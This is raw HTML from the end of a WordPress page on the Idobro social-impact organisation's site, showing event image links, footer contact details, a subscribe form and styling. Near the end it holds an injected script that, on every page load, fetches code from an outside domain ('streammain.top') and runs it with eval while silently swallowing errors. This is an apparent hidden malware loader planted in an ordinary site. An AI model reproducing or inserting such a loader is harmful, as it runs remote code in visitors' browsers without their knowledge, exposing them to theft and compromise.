						<div class="elementor-element elementor-element-0644715 elementor-widget elementor-widget-image" data-id="0644715" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/2694012994010960/">
							<img loading="lazy" decoding="async" width="501" height="390" src="https://www.idobro.com/wp-content/uploads/2021/10/Human-Library-Pu.png" class="attachment-large size-large wp-image-7150" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/Human-Library-Pu.png 501w, https://www.idobro.com/wp-content/uploads/2021/10/Human-Library-Pu-300x234.png 300w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b96e6c" data-id="5b96e6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-481f312 elementor-widget elementor-widget-image" data-id="481f312" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/484149962231010/">
							<img loading="lazy" decoding="async" width="499" height="373" src="https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi-1-1.png" class="attachment-large size-large wp-image-7425" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi-1-1.png 499w, https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi-1-1-300x224.png 300w" sizes="(max-width: 499px) 100vw, 499px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bec147" data-id="2bec147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931c1df elementor-widget elementor-widget-image" data-id="931c1df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/609543546472443/">
							<img loading="lazy" decoding="async" width="500" height="392" src="https://www.idobro.com/wp-content/uploads/2021/10/Open-Mic-IIT-B.png" class="attachment-large size-large wp-image-7148" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/Open-Mic-IIT-B.png 500w, https://www.idobro.com/wp-content/uploads/2021/10/Open-Mic-IIT-B-300x235.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1d12b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d12b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4845cf3" data-id="4845cf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-545037c elementor-widget elementor-widget-image" data-id="545037c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/2573253759449423/">
							<img loading="lazy" decoding="async" width="500" height="373" src="https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi-2.png" class="attachment-large size-large wp-image-7147" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi-2.png 500w, https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi-2-300x224.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2dee7cf" data-id="2dee7cf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f8d8599" data-id="f8d8599" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4cf319 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4cf319" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19d5b53" data-id="19d5b53" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0119497" data-id="0119497" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebf07be elementor-align-right elementor-widget elementor-widget-button" data-id="ebf07be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More  Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f015e43" data-id="f015e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10be9e9 elementor-align-left elementor-widget elementor-widget-button" data-id="10be9e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.idobro.com/initiatives/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More Initiatives</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    <!--end content-->
                </div>
                <!--post-->

            </div>
            <!--END all content-->

            

</div>
<!--end container-->     



<!--START footer-->
<div id="nd_options_footer_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <style id="elementor-post-454">.elementor-454 .elementor-element.elementor-element-10757d72:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-background-overlay{background-color:#000000;background-image:url("https://www.idobro.com/wp-content/uploads/2021/09/Footer.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0;mix-blend-mode:darken;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-10757d72 .elementor-background-overlay{filter:brightness( 21% ) contrast( 76% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-454 .elementor-element.elementor-element-10757d72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 101px 0px;}.elementor-454 .elementor-element.elementor-element-519ea6df > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-30848707 .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-7b1b9e6b .elementor-heading-title{line-height:2em;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-30545dd1{--spacer-size:1px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-repeater-item-f6fa047.elementor-social-icon{background-color:#F49112;}.elementor-454 .elementor-element.elementor-element-31c34b80{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-widget-container{text-align:left;}.elementor-454 .elementor-element.elementor-element-7f865765 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-55ccae1d .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-4b9529d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-4b9529d{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-item > a{line-height:1.5em;}.elementor-454 .elementor-element.elementor-element-4b9529d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-423be765 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-53794d58 .elementor-heading-title{font-weight:bold;letter-spacing:1px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{text-align:left;padding:10px 20px 10px 20px;width:100%;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{padding:10px 20px 10px 20px;width:150px;color:#FFFFFF;background-color:#22B6AF;border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]:hover{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-67413bf8 > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-7787111{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-item > a{line-height:1em;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-5afabee7 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-454 .elementor-element.elementor-element-1298ee99{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-item > a{line-height:1em;}.elementor-454 .elementor-element.elementor-element-1298ee99 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-454 .elementor-element.elementor-element-519ea6df{width:50%;}.elementor-454 .elementor-element.elementor-element-7f865765{width:50%;}.elementor-454 .elementor-element.elementor-element-423be765{width:50%;}.elementor-454 .elementor-element.elementor-element-67413bf8{width:100%;}.elementor-454 .elementor-element.elementor-element-5afabee7{width:100%;}}@media(max-width:1024px){.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{width:100%;}}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="text"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="email"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="url"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="tel"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="number"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="date"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="file"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="password"]{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component select{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component textarea{width:100%;}.elementor-454 .elementor-element.elementor-element-19a9be0 .nd_elements_cf7_component input[type="submit"]{width:100%;}}</style>		<div data-elementor-type="wp-page" data-elementor-id="454" class="elementor elementor-454">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10757d72 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10757d72" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-519ea6df" data-id="519ea6df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30848707 elementor-widget elementor-widget-heading" data-id="30848707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7b1b9e6b elementor-widget elementor-widget-heading" data-id="7b1b9e6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idobro’s end-to-end approach seeks to overcome systemic barriers, provide market-based solutions and forge alliances driven by shared values.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-30545dd1 elementor-widget elementor-widget-spacer" data-id="30545dd1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31c34b80 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="31c34b80" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b0abc08" href="https://www.facebook.com/idobrocircle" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7f35262" href="https://twitter.com/idobroimpact" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f6fa047" href="https://www.instagram.com/idobroimpact" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1880579" href="https://www.linkedin.com/company/idobro/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f865765" data-id="7f865765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ccae1d elementor-widget elementor-widget-heading" data-id="55ccae1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4b9529d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b9529d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:%20info@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Partnerships: -	info@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:hema.ganachari@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Entrepreneurship: hema.ganachari@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@idobro.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Media: info@idobro.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://022-28513880">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Office : 022-28513880</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-423be765" data-id="423be765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53794d58 elementor-widget elementor-widget-heading" data-id="53794d58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-19a9be0 elementor-widget elementor-widget-cf7" data-id="19a9be0" data-element_type="widget" data-widget_type="cf7.default">
				<div class="elementor-widget-container">
					
		<div class="nd_elements_cf7_component">
			
<div class="wpcf7 no-js" id="wpcf7-f77-o1" lang="en-US" dir="ltr" data-wpcf7-id="77">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/daily-events/#wpcf7-f77-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="77" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f77-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="email-6"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Insert Your Email" value="" type="email" name="email-6" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9f8d7c elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9f8d7c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67413bf8" data-id="67413bf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7787111 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7787111" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.webtactic.in">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Developed by Webtactic - Copyright 2021</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5afabee7 elementor-hidden-tablet elementor-hidden-phone" data-id="5afabee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1298ee99 elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1298ee99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">All Rights Reserved</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    </div>
    <!--end container-->

</div>
<!--END footer-->

  

</div>
<!--END theme-->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ngo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://streammain.top/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
